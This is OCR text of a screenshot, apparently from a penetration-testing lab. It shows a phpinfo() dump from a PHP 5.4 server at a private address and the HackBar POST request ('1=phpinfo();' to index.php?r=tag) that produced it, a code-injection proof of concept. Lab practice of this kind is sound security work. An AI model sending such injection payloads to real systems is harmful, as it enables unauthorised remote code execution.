 不安全 192.168.22.22/index.php?r=tag
7
D
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe Claude Linux 反弹shell（... Jboss漏洞利用总... »
PHP Version 5.4.45
System Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64
Build Date Sep 23 2019 04:44:41
Configure Command
'./configure' '--prefix=/www/server/php/54' '--with-config-file-path=/www/server/php/54/etc' '--enable-fpm' '--
with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-
zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem'
'--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--
enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '-
-enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-intl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/54/etc
Loaded Configuration File /www/server/php/54/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled
Zend Signal disabled
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.22.22/index.php?r=tag
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=phpinfo();
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+xm
Name Value
Accept-Encoding gzip, deflate
Name Value